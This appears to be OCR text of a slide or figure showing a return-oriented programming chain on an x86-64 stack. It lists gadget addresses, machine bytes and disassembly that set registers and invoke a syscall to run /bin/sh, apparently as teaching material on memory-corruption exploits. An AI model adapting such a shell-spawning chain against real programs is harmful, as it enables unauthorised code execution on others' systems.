 7fffffffea80
"\bin\sh\0"
7fffffffea78
0
7fffffffea70
0x7fffffffea80
7fffffffea68
0x40042a
0F 05 C3
syscall
ret
7fffffffea60
0x7fffffffea80
7fffffffea58
0x7fffffffea70
5E 5F C3
pop %rsi
pop %rdi
ret
7fffffffea50
0x4004b8
7fffffffea48
0x4002a3
40 00 F8 C3
add %dil, %al
ret
7fffffffea40
0x400660
48 89 06 48 89 c2 C3
mov %rax, (%rsi)
mov %rax, %rdx
ret
7fffffffea38
0x7fffffffea78
7fffffffea30
0x3b3b3b3b3b3b3b3b
7fffffffea28
0x400426
5F 5E C3
pop %rdi
pop %rsi
ret
7fffffffea20
0x40090b
48 31 C0 C3
xor %rax, %rax
ret